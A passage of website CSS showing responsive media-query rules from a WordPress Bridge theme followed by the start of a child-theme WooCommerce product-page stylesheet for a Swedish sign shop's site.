	margin: 10px 0 0
}
.latest_post_two_holder .latest_post_two_info_inner img {
	margin: 0 10px 0 0
}
.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>* {
	width: 100%
}
.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>*>* {
	padding: 0
}
}

@media only screen and (min-width:600px) and (max-width:768px) {
.portfolio_gallery a.v3, .portfolio_gallery a.v4 {
	width: 49%!important;
	margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n) {
	margin: 0 0 2%!important
}
.gallery_holder ul.v4 li {
	width: 50%!important
}
.gallery_holder ul.gallery_with_space.v4 li {
	width: 48%!important;
	margin-right: 2%!important
}
.gallery_holder ul.gallery_with_space.v3 li:nth-child(3n), .gallery_holder ul.gallery_with_space.v4 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v5 li:nth-child(3n) {
	margin-right: 0!important
}
.gallery_holder ul.v3 li, .gallery_holder ul.v5 li {
	width: 33.33333%!important
}
.gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 32%!important;
	margin-right: 2%!important
}
.blog_holder article .post_info .inner {
	padding: 0 10px 0 0
}
.widget.widget_search form input[type=text] {
	width: 60%
}
.q_image_with_text_over.one_fourth {
	width: 49.9%
}
.q_percentage_with_icon canvas {
	width: 100%!important;
	height: 100%!important
}
.q_circles_holder .q_circle_outer:nth-child(2n+1) {
	clear: both
}
.blog_like {
	padding: 0 0 0 8px
}
.blog_share {
	margin: 0 0 0 8px
}
.blog_holder article .post_description .post_description_left {
	margin: 0 12px 0 0
}
.blog_holder.masonry article .post_description .post_description_left {
	margin: 0
}
.q_tabs .tabs-nav li a {
	padding: 0 4px;
	font-size: 12px
}
.q_counter_holder.center {
	padding: 20px 15px
}
.price_in_table .price {
	font-size: 60px
}
}

@media all and (max-width:600px) {

	.title .title_holder .container { margin-top:10px !important; }

}

@media only screen and (max-width:600px) {


body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 470px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 420px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 400px
}
nav.mobile_menu>ul {
	width: 420px
}
.projects_holder.v2 .mix, .projects_holder.v2.hover_text .mix, .projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 47.9%;
	margin: 0 0 4.7%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 4.2%
}
.projects_holder.v2 .filler, .projects_holder.v2.hover_text .filler, .projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 47.9%
}
.projects_holder.v2.hover_text.no_space .filler, .projects_holder.v2.hover_text.no_space .mix, .projects_holder.v2.standard_no_space .filler, .projects_holder.v2.standard_no_space .mix, .projects_holder.v3.hover_text.no_space .filler, .projects_holder.v3.hover_text.no_space .mix, .projects_holder.v3.standard_no_space .filler, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v2.hover_text.no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 100%
}
.projects_holder.v2.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0 0 6.5%
}
.masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 49.99%
}
.portfolio_gallery a.v2, .portfolio_gallery a.v3, .portfolio_gallery a.v4 {
	width: 100%;
	margin: 0 0 4%!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n) {
	margin: 0 0 4%!important
}
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4, .three_columns .column1, .three_columns .column2, .three_columns .column3, .two_columns_25_75 .column1, .two_columns_25_75 .column2, .two_columns_33_66 .column1, .two_columns_33_66 .column2, .two_columns_50_50 .column1, .two_columns_50_50 .column2, .two_columns_66_33 .column1, .two_columns_66_33 .column2, .two_columns_75_25 .column1, .two_columns_75_25 .column2 {
	width: 100%
}
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner, .three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner, .two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner, .two_columns_25_75.grid2 .column1 .column_inner, .two_columns_25_75.grid2 .column2 .column_inner, .two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner, .two_columns_33_66.grid2 .column1 .column_inner, .two_columns_33_66.grid2 .column2 .column_inner, .two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner, .two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner, .two_columns_66_33.grid2 .column1 .column_inner, .two_columns_66_33.grid2 .column2 .column_inner, .two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner, .two_columns_75_25.grid2 .column1 .column_inner, .two_columns_75_25.grid2 .column2 .column_inner {
	padding: 0
}
.full_screen_holder {
	margin-top: 0!important
}
.q_tabs.vertical .tabs-nav {
	width: 22%
}
.q_tabs.vertical.right .tabs-nav {
	float: right
}
.blog_holder article .post_description .post_description_left, .blog_holder article .post_description .post_description_right, .filter_holder ul li, .post_info_left, .title h1 {
	float: none
}
.q_tabs.vertical .tabs-container {
	width: 73%
}
.q_tabs.horizontal .tab-content {
	padding: 30px 0 10px
}
.q_tabs .tabs-nav li a {
	padding: 0 8px
}
.q_tabs.vertical .tabs-nav li a {
	padding: 6px 10px
}
.gallery_holder ul.v2 li, .gallery_holder ul.v3 li, .gallery_holder ul.v4 li, .gallery_holder ul.v5 li {
	width: 50%!important
}
.gallery_holder ul.gallery_with_space.v2 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 48%!important;
	margin-right: 2%!important
}
.gallery_holder ul.gallery_with_space.v2 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v3 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v4 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v5 li:nth-child(2n) {
	margin-right: 0!important
}
body.side_menu_slide_with_content .side_menu, body.side_menu_slide_with_content.width_270 .side_menu, body.side_menu_slide_with_content.width_370 .side_menu {
	width: 100%;
	right: -100%
}
body.side_menu_slide_with_content.side_menu_open .wrapper, body.side_menu_slide_with_content.side_menu_open header.fixed, body.side_menu_slide_with_content.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.side_menu_open header.sticky, body.side_menu_slide_with_content.width_270.side_menu_open .wrapper, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_270.side_menu_open header.sticky, body.side_menu_slide_with_content.width_370.side_menu_open .wrapper, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_370.side_menu_open header.sticky {
	left: -100%
}
#respond textarea {
	padding: 13px
}
.comment_holder .comment-list li ul.children {
	padding: 0 0 0 30px
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .full_width .grid_section .q_masonry_blog article, .q_masonry_blog article, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_25_75 .blog_holder.masonry article, .two_columns_25_75 .q_masonry_blog article, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_33_66 .blog_holder.masonry article, .two_columns_33_66 .q_masonry_blog article, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_66_33 .blog_holder.masonry article, .two_columns_66_33 .q_masonry_blog article, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_75_25 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article {
	width: 100%
}
.blog_holder.masonry .blog_holder_grid_gutter, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter {
	width: 0
}
.call_to_action_button_wrapper.right {
	text-align: center!important;
	margin-top: 15px
}
.title {
	padding: 15px 0!important
}
.breadcrumb {
	position: relative
}
.title .subtitle {
	margin-top: 0!important;
	margin-bottom: 0!important
}
.blog_holder article .post_description .post_description_left, .post_info_left {
	margin-top: 10px
}
.blog_holder article .post_comments {
	margin-left: 0
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder, .qode_clients.three_columns .qode_client_holder {
	width: 50%
}
.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before {
	border-right-width: 1px
}
.animated_icons_with_text .animated_icon_with_text_inner:before, .animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before, .qode_clients.five_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before {
	border-right-width: 0
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder, .animated_icons_with_text.four_columns .animated_icon_with_text_holder, .animated_icons_with_text.three_columns .animated_icon_with_text_holder, .animated_icons_with_text.two_columns .animated_icon_with_text_holder {
	width: 100%
}
.qode_pricing_list .qode_pricing_item_text {
	padding-right: 130px
}
.qode_pricing_list .qode_pricing_item_price {
	width: 130px
}
.qode_pricing_list .qode_pricing_item_price_inner span {
	font-size: 25px!important
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 215px
}
.vc_row-fluid [class*=vc_span] {
	width: 100%!important;
	margin-left: 0!important
}
.q_image_with_text_over.one_fourth, .q_image_with_text_over.one_half, .q_image_with_text_over.one_third {
	width: 100%
}
.call_to_action .column2.button_wrapper {
	position: relative;
	text-align: center
}
.call_to_action .column2.button_wrapper .qbutton {
	position: static;
	margin: 10px 0 0!important
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 190px
}
.cover_boxes ul li .box .box_content {
	width: 210px
}
.latest_post_holder>ul>li {
	width: 100%!important;
	margin: 0 0 25px!important
}
.q_circles_holder .q_circle_outer {
	width: 100%!important
}
.footer_top .four_columns .column2 .column_inner>div, .footer_top .four_columns .column3 .column_inner>div, .footer_top .four_columns .column4 .column_inner>div, .footer_top .three_columns .column2 .column_inner>div, .footer_top .three_columns .column3 .column_inner>div, .footer_top .two_columns_50_50 .column2 .column_inner>div {
	margin: 0
}
.footer_top .four_columns .column1, .footer_top .four_columns .column2, .footer_top .four_columns .column3, .footer_top .three_columns .column1, .footer_top .three_columns .column2, .footer_top .two_columns_50_50 .column1 {
	margin: 0 0 25px
}
.footer_bottom_columns.three_columns .column1 .footer_bottom, .footer_bottom_columns.three_columns .column1 .footer_bottom ul, .footer_bottom_columns.three_columns .column3 .footer_bottom, .footer_bottom_columns.three_columns .column3 .footer_bottom ul, .footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom, .footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom ul, .footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom, .footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom ul {
	text-align: center
}
.wpb_flexslider.flexslider.have_frame {
	width: 307px
}
.frame_holder>.wpb_wrapper {
	padding: 18px 0 42px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 23px 0 40px
}
.qode_pricing_tables .q_price_table {
	width: 100%!important;
	margin-left: 0;
	margin-bottom: 15px
}
.grid-sizer, .masonry_gallery_holder.three_columns .grid-sizer, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.two_columns .grid-sizer, .masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.two_columns .masonry_gallery_item.square_small, .masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small, .post-password-form {
	width: 100%
}
.qode_pricing_tables .q_price_table.active {
	margin-top: 20px;
	margin-bottom: 25px
}
.call_to_action .text_wrapper .call_to_action_text {
	text-align: center;
	margin-bottom: 10px!important
}
.title.title_size_large h1 {
	font-size: 25px!important;
	line-height: 35px!important
}
body.page-template-full_screen-php {
	font-size: inherit!important;
	height: auto!important
}
.full_screen_navigation_holder, .full_screen_preloader, .slimScrollBar {
	display: none!important;
	visibility: hidden!important
}
.full_screen_inner {
	visibility: visible!important;
	top: auto!important;
	-ms-touch-action: inherit!important;
	touch-action: inherit!important
}
.fp-scrollable, .fp-section.fp-table, .fp-slide.fp-table, .fp-tableCell, .slimScrollDiv {
	height: auto!important
}
.vc_row.full_screen_section {
	padding: 30px 0
}
.q_elements_holder.responsive_mode_from_600.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.latest_post_two_holder>ul>li {
	width: 100%!important;
	float: none
}
.filter_holder ul li {
	display: inline-block;
	vertical-align: middle
}
.testimonials_item, .testimonials_item.testimonials_header, .testimonials_item.tstm_item_large {
	width: calc(100% - 34px);
	padding-top: calc(100% - 34px)
}
.qode-preview-slider {
	padding-bottom: 30px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -30px
}
}

@media only screen and (max-width:500px) {
	
	
.full_width .projects_masonry_holder .portfolio_masonry_item.large_height a.portfolio_link_for_touch {
	display: block
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_height .image_holder img {
	height: auto!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height, .projects_masonry_holder.gs4 .portfolio_masonry_item, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 100%!important;
	margin: 0!important
}
}

@media only screen and (max-width:480px) {
body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 350px
}
body.boxed .footer_inner {
	width: 100%
}
.fixed_top_header .header_bottom_right_widget_holder {
	display: none
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .full_width .parallax_content, .steps_holder_inner, div.grid_section .section_inner, nav.content_menu ul {
	width: 300px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 280px
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height, .projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%
}
.blog_holder.masonry {
	width: 300px!important
}
.header_bottom, footer .container_inner {
	padding: 0 25px
}
.footer_bottom_border.in_grid, .footer_top_border.in_grid, .header_bottom .container_inner, .title_border_in_grid_holder, footer .container_inner, nav.mobile_menu>ul {
	width: auto
}
.projects_holder.v2 .mix, .projects_holder.v2.hover_text .mix, .projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 100%;
	margin: 0 0 7.4%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 7.8%
}
.masonry_with_space .projects_holder.v2 .mix, .masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix, .projects_holder.v2 .filler, .projects_holder.v2.hover_text .filler, .projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 100%
}
.single_tags {
	margin: 35px 0 0 19%
}
.q_tabs.vertical .tabs-nav {
	width: 30%
}
.q_tabs.vertical .tabs-container {
	width: 65%
}
.q_tabs .tabs-nav li a {
	padding: 0 5px
}
.q_tabs.vertical .tabs-nav li a {
	padding: 7px 5px
}
.gallery_holder ul.v2 li, .gallery_holder ul.v3 li, .gallery_holder ul.v4 li, .gallery_holder ul.v5 li {
	width: 100%!important;
	margin: 0!important
}
.gallery_holder ul.gallery_with_space.v2 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 100%!important;
	margin-right: 0!important;
	margin-bottom: 2%!important
}
.comment_holder .comment-list li ul.children {
	padding: 0 0 0 15px
}
.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1 .date, .blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column2, .filter_holder ul li span {
	padding: 0 10px
}
.box_image_with_border {
	margin: 0 0 30px
}
.box_image_holder .box_icon .fa-stack {
	font-size: 4em
}
.q_steps_holder .circle_small span {
	left: -35px
}
.footer_bottom {
	line-height: 35px;
	height: auto
}
.blog_holder article .post_description .post_description_left, .post_info_left {
	display: inline-block;
	float: none;
	margin: 0 0 5px;
	width: 100%
}
.blog_holder article .post_description .post_description_right, .post_info_right {
	float: none
}
.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1, .blog_holder.blog_large_image_with_dividers article .post_info .post_info_left, .blog_holder.blog_large_image_with_dividers article .post_info .post_info_right {
	width: auto
}
.post_info_right {
	text-align: right
}
.author_description_inner .image {
	float: none
}
.author_text_holder {
	padding: 10px 0 0
}
.single_tags {
	margin-left: 0
}
.footer_top .column_inner>div {
	margin: 0 0 25px!important
}
.footer_top .column_inner {
	border: 0
}
.qbutton.big_large {
	height: 50px;
	line-height: 50px;
	padding: 0 18px
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder, .qode_clients.three_columns .qode_client_holder, .qode_clients.two_columns .qode_client_holder {
	width: 100%
}
.qode_clients.five_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.two_columns .qode_client_holder .qode_client_holder_inner:before {
	border-right-width: 0
}
.side_menu_button>a {
	padding: 0
}
.cover_boxes ul li .box .thumb {
	width: 100%!important
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 100%
}
.cover_boxes ul li .box a.thumb, .cover_boxes ul li.act {
	float: none;
	margin: 0!important
}
.cover_boxes ul li .box .box_content {
	position: static;
	margin-top: 20px;
	width: 100%
}
.cover_boxes ul li.act {
	margin-bottom: 35px!important
}
.cover_boxes ul li .box .thumb img {
	width: 100%
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 100%
}
.q_counter_holder.center {
	padding: 20px
}
.q_accordion_holder, .q_tabs {
	visibility: visible!important
}
.wpb_flexslider.flexslider.have_frame {
	width: 220px
}
.frame_holder>.wpb_wrapper {
	padding: 12px 0 30px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 17px 0 28px
}
.have_frame.flexslider .flex-prev {
	left: -50px
}
.have_frame.flexslider .flex-next {
	right: -50px
}
body .gform_wrapper .top_label input.medium, body .gform_wrapper .top_label input.small {
	width: 100%
}
div.pp_pic_holder {
	width: 100%!important;
	left: 0!important
}
.pp_content, .pp_content iframe {
	width: 100%!important;
	height: 300px!important
}
.pp_hoverContainer {
	width: 100%!important;
	height: 250px!important
}
#pp_full_res>img {
	width: 100%!important;
	height: auto!important
}
div.pp_default .pp_details {
	width: 98%!important
}
div.ppt {
	width: 100%!important
}
.title .separator {
	display: none
}
.qode_pricing_list .qode_pricing_item_text {
	padding-right: 100px
}
.qode_pricing_list .qode_pricing_item_price {
	width: 100px
}
.qode_pricing_list .qode_pricing_item_price_inner span {
	font-size: 20px!important
}
.title.title_size_large h1 {
	font-size: 20px!important;
	line-height: 25px!important
}
.q_elements_holder.responsive_mode_from_480.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.blog_slider.simple_slider .read_more_wrapper, .blog_slider_holder .blog_slider.simple_slider .blog_slider_simple_info, .qode-preview-slider .qode-presl-main-slider .flex-direction-nav, .qode-preview-slider .qode-presl-small-slider-holder {
	display: none
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.blog_slider .blog_slider_simple_title {
	margin-bottom: 0;
	line-height: 19px
}
.blog_slider .blog_slider_simple_title a {
	font-size: 17px;
	line-height: 19px
}
.projects_masonry_holder .large_height .image_holder img {
	height: auto!important
}
.qode-instagram-feed.qode-col-3 li, .qode-instagram-feed.qode-col-4 li, .qode-instagram-feed.qode-col-6 li, .qode-instagram-feed.qode-col-9 li {
	width: 100%
}
}

@media only screen and (max-width:420px) {
body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 320px
}
.header_bottom, footer .container_inner, nav.content_menu {
	padding: 0 15px
}
.pp_content, .pp_content iframe {
	height: 250px!important
}
.pp_hoverContainer {
	height: 200px!important
}
.boxed .full_width .parallax_content {
	padding: 0
}
}

@media only screen and (max-width:350px) {
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .full_width .parallax_content, .steps_holder_inner, body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer, div.grid_section .section_inner, nav.content_menu {
	width: 95%
}
body.boxed .footer_inner {
	width: 100%
}
.parallax_section_inner_margin, .section_inner_margin {
	margin: 0
}
.qode-preview-slider {
	max-width: 100%
}
}


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/customwoo2018.css
body_size: 1023
content:


.woocommerce .product h1.product_title {
    font-size: 26px;
} 

.woocommerce-product-details__short-description{
margin-top:20px;
	margin-bottom:20px;
	}
.woocommerce-product-details__short-description  {
/*.woocommerce table tr td*/
  color: #232323;
  font-size:15px !important;
}

.woocommerce div.product .summary p.price span.amount {
    color: #232323;
    font-size: 22px;
    font-family: Roboto Condensed, sans-serif;

}
p.price {
margin-bottom:10px !important;
}
.sku_wrapper{
display:none !important;
}

.posted_in{
color: #777 !important;
}

.woocommerce div.product .product_meta {
margin-top:0px !important;
}
.single-product div.container_inner.default_template_holder.clearfix div.product {
     margin-top: 0px !important
	}

	.title_subtitle_holder h1 span{
	display:none !important;
	}


	.woocommerce .button, .woocommerce-page .button{
	border-color:#f58220 !important;
	background-color:#f58220 !important;
	color:#ffffff !important;
	}
	 .woocommerce .button:hover, .woocommerce-page .button:hover{
	border-color:#f58220 !important;
	color:#f58220 !important;
	background-color:#ffffff !important;
	}

	.cartcol  {
    display: table-cell !important;
	}


	.buttons_added .plus,.buttons_added .minus{
	background-color:#dee4f3 !important;
	color:#000000 !important;
    
	}

	.buttons_added .plus:hover,.buttons_added .minus:hover{
	background-color:#f58220 !important;
	color:#ffffff !important;
    
	}






/*
vanbo/wc-css-make-storefront-product-tabs-horizontal
credit: https://gist.github.com/vanbo/c05e9b9512bd53e3680c82e1c6e4e6a3
*/
@media only screen and (max-width: 640px){


	.cartcol  {
    display: block !important;
	}
.woocommerce .woocommerce-tabs {
  
    width: 90vw;
   }
   .woocommerce .summary {
   

    padding-left: 0px !important;
}
}

.woocommerce-tabs {
margin-top:20px !important;
}
.product .woocommerce-tabs ul.tabs {
	width: 100%;
	float: none;
	margin-right: 5.8823529412%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0;
